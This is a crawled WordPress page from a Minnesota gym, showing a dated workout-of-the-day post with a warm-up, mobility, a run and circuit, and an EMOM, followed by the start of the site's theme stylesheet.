.slider-wrapper .desktopview .rev_slider .don-hero .sldr-hero-txt a {
    color: #fff !important;
}

.slider-wrapper .mobileview .rev_slider .don-hero .sldr-hero-txt{
  color: #fff !important;
	font-size: 10px !important;
}

.slider-wrapper .mobileview .rev_slider .don-hero .sldr-hero-txt a{
    color: #fff !important;
	font-size: 10px !important;
}		</style>
		<link rel="stylesheet" type="text/css" href="https://www.renegade-fitness.net/wp-content/themes/monarch/responsv.css">
<script type="text/javascript">
 
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new
Date();a=s.createElement(o),
 
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a
,m)
 
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-39802422-1', 'renegade-fitness.net');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N7RLYM05D"></script>
<script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-9N7RLYM05D');</script>


</head>
<body class="wp-singular tfw_renegade_blog-template-default single single-tfw_renegade_blog postid-4981 single-format-standard wp-theme-monarch">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="container">
				<div class="row">
					<div class="col-md-3">
						<div class="navbar-header">
					      <a class="navbar-brand" href="https://www.renegade-fitness.net/">
					        <img alt="Brand" src="https://www.renegade-fitness.net/wp-content/uploads/2015/11/logo.png">
					      </a>
					    </div>
					</div>	
					<div class="col-md-9">
												<div class="container-fluid">
							<div class"col-md-12">
								<ul class="scoial-links">	
																	<li>
										<a href="https://www.facebook.com/Renegade-Personal-Training-and-Fitness-107699251317/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://twitter.com/renegadeperfit"><i class="fa fa-twitter" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/in/ryan-branson-232a0312"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://plus.google.com/111793844478503909755/about"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://www.renegade-fitness.net/contact-us/"><i class="fa fa-envelope" aria-hidden="true"></i></a>
									</li>
									
								</ul>	
							</div>	
						</div>
												<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-nav" aria-expanded="false" aria-controls="navbar">
			              <i class="fa fa-bars"></i>
			            </button>
						<nav id="site-navigation" class="navbar main-navigation" role="navigation">
						    <div id="main-nav" class="navbar-collapse collapse">
						    	<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.renegade-fitness.net/">Home</a></li>
<li id="menu-item-24" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/team/">Meet the Team<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/team/">Meet the Team</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/philosophy/">Philosophy</a></li>
</ul>
</li>
<li id="menu-item-262" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/services/">Services<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/1on1-personal-training/">1-on-1 Personal Training</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/group-training-boot-camps/">Group Training – Boot Camps</a></li>
	<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.advocare.com/0707115/store/catalog">Nutrition</a></li>
	<li id="menu-item-5645" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/inbody-570/">InBody 570</a></li>
</ul>
</li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/classes/">Classes</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/class-schedule/">Class Schedule</a></li>
<li id="menu-item-1152" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Community<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/member-of-the-month/">Member Showcase</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/testimonials/">Testimonials</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/gallery/">Photo Gallery</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/videos/">Videos</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.renegade-fitness.net/recipes-and-blog/">Recipes and Blog</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/renegadewodblog/">Renegade WOD Blog</a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/contact-us/">Contact</a></li>
</ul>						    </div>
						</nav>	
					</div>
				</div>
			</div>
		</header><!-- #masthead -->
		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<style type="text/css">
#page-header{
		background-color: #0b1c27;
	}
.blog #page-header{
/*background-image: url('https://www.renegade-fitness.net/wp-content/uploads/2017/03/tfw-renegade-blog-header.jpg') ;*/
}
</style>
<header id="page-header">
		<h1 class="entry-title">8.17.22.  Renegade &#8211; 50:50</h1>		<div class="page-title-border"></div>

</header>		<section class="main-content">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.renegade-fitness.net/tfw_renegade_blog/8-16-22-renegade-interval/" rel="prev"><i class="fa fa-angle-left"></i></a></div><div class="nav-next"><a href="https://www.renegade-fitness.net/tfw_renegade_blog/8-18-22-renegade-interval/" rel="next"><i class="fa fa-angle-right"></i></a></div></div>
	</nav>					
<article id="post-4981" class="post-4981 tfw_renegade_blog type-tfw_renegade_blog status-publish format-standard hentry tfw_renegade_categories-renegade-5050">
	<header class="entry-header">
		<h1 class="entry-title">8.17.22.  Renegade &#8211; 50:50</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.renegade-fitness.net/tfw_renegade_blog/8-17-22-renegade-5050/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-17T00:46:52+00:00">August 17, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.renegade-fitness.net/author/admin/">Renegade Personal Training &#038; Fitness</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>WARM UP</h3>
<p>(9 min)</p>
<p><strong>3 Rounds Of:</strong></p>
<ul>
<li>1st round – :60 singles + 1 easy parking lot lap</li>
<li>2nd round – :60 singles + 1 moderate parking lot lap</li>
<li>3rd round – :60 singles + 1 fast parking lot lap</li>
</ul>
<h3>MOBILITY</h3>
<p>:60/60 static hip flexor stretch<br />
:60/60 static hamstring stretch</p>
<h3>PART I.</h3>
<p><strong>Run 1/2 mile</strong> (around building 3 times)</p>
<p><strong>15-12-9 Of:</strong></p>
<ul>
<li>BB HC + PJ</li>
<li>HR push ups</li>
<li>hollow rocks</li>
</ul>
<p><strong>Run 1/2 mile </strong></p>
<h3>PART II.</h3>
<p><strong>EMOM x 18 Min</strong></p>
<ul>
<li>M1 – 8 cal rows</li>
<li>M2 – 16 trx pistol squats</li>
<li>M3 &#8211; 8 HR pushups + 12 Jack Knives</li>
</ul>
		<div class="bgtable">
			</div>
		<div class="sub"> </div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.renegade-fitness.net/tfw_renegade_blog/8-16-22-renegade-interval/" rel="prev"><i class="fa fa-angle-left"></i></a></div><div class="nav-next"><a href="https://www.renegade-fitness.net/tfw_renegade_blog/8-18-22-renegade-interval/" rel="next"><i class="fa fa-angle-right"></i></a></div></div>
	</nav>
					
							
				</div>
				<div class="col-md-4">
										
				</div>
			</div>
		</div>
		
	
		</section>
		
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

<style type="text/css">
	
</style>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<section class="top-footer">
			<div id="footer-head" >
			<div class="container">
				<div class="row">
					<div class="col-md-8">
						<h2>Stay connected with Renegade</h2>
					</div>
					
					
					<div class="col-md-4">
												<ul class="scoial-links">	
													<li>
								<a href="https://www.facebook.com/Renegade-Personal-Training-and-Fitness-107699251317/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://twitter.com/renegadeperfit"><i class="fa fa-twitter" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://www.linkedin.com/in/ryan-branson-232a0312"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://plus.google.com/111793844478503909755/about"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://www.renegade-fitness.net/contact-us/"><i class="fa fa-envelope" aria-hidden="true"></i></a>
							</li>
							
						</ul>	
											</div>
				</div>
			</div>
				
			</div>
			<div class="container fott">
				<div class="row">
					<div class="col-md-4">
						<div id="black-studio-tinymce-3" class="widget products_menu widget_black_studio_tinymce"><h2 class="widgettitle">Mission &#038; Vision</h2>
<div class="textwidget"><p>To establish a unique community for the health conscious that’s focused on improving lives by utilizing the best tools and a world-class, dedicated team of trainers.</p>
<p>Renegade is the premier tailored fitness experience in the south metro for clients of all levels, trained by the area’s most elite personal trainers.</p>
</div></div>					</div>
					<div class="col-md-3">
						<div id="wptt_twittertweets-2" class="widget products_menu TwitterTweets"><h2 class="widgettitle">Latest Tweets</h2>
<style>
				.fetched_tweets.light > li{border-color: rgb(238, 238, 238) rgb(221, 221, 221) rgb(187, 187, 187);
				border-width: 1px;
				border-style: solid;}
				.fetched_tweets.dark > li{
				border-color: #444;
				border-width: 1px;
				border-style: solid;}</style>			

<ul class="fetched_tweets light">
	
			    
			        <li class="tweets_avatar">
			        	<div class="tweet_wrap"><div class="wdtf-user-card ltr"><div class="clear"></div></div>			       		<div class="tweet_data">
			        	<a href="https://twitter.com/bertkreischer" target="_blank" rel="nofollow">@bertkreischer</a> <a href="https://twitter.com/art4mad" target="_blank" rel="nofollow">@art4mad</a>			        	</div>
			            <br/>
			            <div class="clear"></div>
			            <div class="times">
			            <em>
			            
						<a href="https://www.twitter.com/" target="_blank" title="Follow  on Twitter [Opens new window]">
							6 years ago							</a>
			            </em>
			            </div>
												<div class="clear"></div>
</div><div class="clear"></div>
			        </li>
			    
			        <li class="tweets_avatar">
			        	<div class="tweet_wrap"><div class="wdtf-user-card ltr"><div class="clear"></div></div>			       		<div class="tweet_data">
			        	Check out our newsletter! See you in the gym! - <a href="https://t.co/8cZEBvZ21M" target="_blank" rel="nofollow">https://t.co/8cZEBvZ21M</a>			        	</div>
			            <br/>
			            <div class="clear"></div>
			            <div class="times">
			            <em>
			            
						<a href="https://www.twitter.com/" target="_blank" title="Follow  on Twitter [Opens new window]">
							6 years ago							</a>
			            </em>
			            </div>
												<div class="clear"></div>
</div><div class="clear"></div>
			        </li>
			    
			        <li class="tweets_avatar">
			        	<div class="tweet_wrap"><div class="wdtf-user-card ltr"><div class="clear"></div></div>			       		<div class="tweet_data">
			        	Check out our newsletter! See you in the gym! - <a href="https://t.co/bXsOQwLVhq" target="_blank" rel="nofollow">https://t.co/bXsOQwLVhq</a>			        	</div>
			            <br/>
			            <div class="clear"></div>
			            <div class="times">
			            <em>
			            
						<a href="https://www.twitter.com/" target="_blank" title="Follow  on Twitter [Opens new window]">
							6 years ago							</a>
			            </em>
			            </div>
												<div class="clear"></div>
</div><div class="clear"></div>
			        </li>
			    
						</ul>
			
			</div>					</div>
					<div class="col-md-3">
						<div id="nav_menu-2" class="widget products_menu widget_nav_menu"><h2 class="widgettitle">Quick Links</h2>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1155"><a href="https://www.renegade-fitness.net/">Home</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.renegade-fitness.net/philosophy/">Philosophy</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.renegade-fitness.net/team/">Meet the Team</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://www.renegade-fitness.net/services/">Services</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.renegade-fitness.net/class-schedule/">Class Schedule</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://www.renegade-fitness.net/classes/">Classes</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://www.renegade-fitness.net/contact-us/">Contact Us</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542"><a href="https://www.renegade-fitness.net/request-membership-cancel-hold/">Request Membership Cancel Hold</a></li>
</ul></div></div>					</div>
					<div class="col-md-2">
						<div id="black-studio-tinymce-4" class="widget products_menu widget_black_studio_tinymce"><a href="https://www.renegade-fitness.net/contact-us"><h2 class="widgettitle">Contact Us</h2>
</a><div class="textwidget"><p><span style="text-decoration: underline;">Address</span></p>
<p>1964 Rahncliff Court Suite 500<br />
Eagan, Minnesota 55122</p>
<p><span style="text-decoration: underline;">Phone:</span></p>
<p>651-402-8847</p>
<p><span style="text-decoration: underline;">E-mail:</span></p>
<p><a href="mailto:Info@renegade-fitness.net">Info@renegade-fitness.net</a></p>
<p>&nbsp;</p>
</div></div>					</div>
				</div>
			</div>
		</section>
		<section class="bottom-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					Renegade Personal Training &amp; Fitness© 2022 <a href="/terms-of-use/">Terms of Use</a>				</div>
				<div class="col-md-3">
					Custom Web Design by <a href="https://www.studio98.com/" target="blank">Studio98</a>					</div>
				<div class="col-md-6">
					<ul id="menu-main-menu-1" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.renegade-fitness.net/">Home</a></li>
<li id="menu-item-24" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/team/">Meet the Team<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/team/">Meet the Team</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/philosophy/">Philosophy</a></li>
</ul>
</li>
<li id="menu-item-262" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/services/">Services<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/1on1-personal-training/">1-on-1 Personal Training</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/group-training-boot-camps/">Group Training – Boot Camps</a></li>
	<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.advocare.com/0707115/store/catalog">Nutrition</a></li>
	<li id="menu-item-5645" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/inbody-570/">InBody 570</a></li>
</ul>
</li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/classes/">Classes</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/class-schedule/">Class Schedule</a></li>
<li id="menu-item-1152" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Community<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/member-of-the-month/">Member Showcase</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/testimonials/">Testimonials</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/gallery/">Photo Gallery</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/videos/">Videos</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.renegade-fitness.net/recipes-and-blog/">Recipes and Blog</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/renegadewodblog/">Renegade WOD Blog</a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/contact-us/">Contact</a></li>
</ul>		
				</div>
			</div>
		</div>
			
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
	//jQuery(".page-id-11 .content-area .service-box-col a").attr("href", "https://www.advocare.com/0707115/store/catalog");
	//jQuery(".page-id-11 .content-area .service-box-col:first-child a.post-thumb").attr("href", "https://www.advocare.com/0707115/store/catalog");
	//jQuery(".page-id-11 .content-area .service-box-col:first-child footer.service-footer h3 a").attr("href", "https://www.advocare.com/0707115/store/catalog");
	//jQuery(".page-id-11 .content-area .service-box-col:first-child footer.service-footer a.readmore").attr("href", "https://www.advocare.com/0707115/store/catalog");
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/monarch\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.renegade-fitness.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.slidethumnail a{color:#ffffff; display:block; padding:37px 50px 37px 50px; opacity:.5}.slidethumnail:hover{border-bottom:6px solid #00b98e !important}.slidethumnail a .fa{font-size:50px; padding-bottom:15px}.slidethumnail a:hover{color:#ffffff; text-decoration:none;   background:rgba(255,255,255,.1);  opacity:1}
</style>
<script type="text/javascript" src="//www.renegade-fitness.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.renegade-fitness.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfAaRsUAAAAAIh7oSUZsXZcm1giEcMCfsB8P7p2', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/slick/slick.min.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="slick-script-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/custom_script.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/navigation.js?ver=20120206" id="monarch-navigation-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/skip-link-focus-fix.js?ver=20130115" id="monarch-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"8.17.22.  Renegade - 50:50","type":"tfw_renegade_blog","id":"4981","categories":[]};
var fcaPcOptions = {"pixel_types":[],"capis":[],"ajax_url":"https:\/\/www.renegade-fitness.net\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"ba50bef5b9","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/facebook-conversion-pixel/video.js?ver=b41241dd73a0bec43ebb50096fb39aa7" id="fca_pc_video_js-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.renegade-fitness.net/wp-content/themes/monarch/style.css?ver=4.2.3
body_size: 8442
content:
/*
Theme Name: monarch
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: monarch
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

monarch is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
 
@font-face {
	font-family:'HelveticaNeueLTPro-UltLt';
	src: url('fonts/HelveticaNeueLTPro-UltLt_gdi.eot');
	src: url('fonts/HelveticaNeueLTPro-UltLt_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-UltLt_gdi.woff') format('woff'),
		url('fonts/HelveticaNeueLTPro-UltLt_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-UltLt_gdi.svg#HelveticaNeueLTPro-UltLt') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}

@font-face {
	font-family:'HelveticaNeueLTPro-Md';
	src: url('fonts/HelveticaNeueLTPro-Md_gdi.eot');
	src: url('fonts/HelveticaNeueLTPro-Md_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-Md_gdi.woff') format('woff'),
		url('fonts/HelveticaNeueLTPro-Md_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-Md_gdi.svg#HelveticaNeueLTPro-Md') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}

@font-face {
	font-family:'HelveticaNeueLTPro-Lt';
	src: url('fonts/HelveticaNeueLTPro-Lt_gdi.eot');
	src: url('fonts/HelveticaNeueLTPro-Lt_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-Lt_gdi.woff') format('woff'),
		url('fonts/HelveticaNeueLTPro-Lt_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-Lt_gdi.svg#HelveticaNeueLTPro-Lt') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}
@font-face {
	font-family:'HelveticaNeueLTPro-Roman';
	src: url('fonts/fonts/fonts/HelveticaNeueLTPro-Roman_gdi.eot');
	src: url('fonts/fonts/HelveticaNeueLTPro-Roman_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-Roman_gdi.woff') format('woff'),
		url('fonts/fonts/HelveticaNeueLTPro-Roman_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-Roman_gdi.svg#HelveticaNeueLTPro-Roman') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}
html {
	font-family:'HelveticaNeueLTPro-Lt';
	color: #686967;
	font-size: 17px;
	line-height: 22px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
	
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
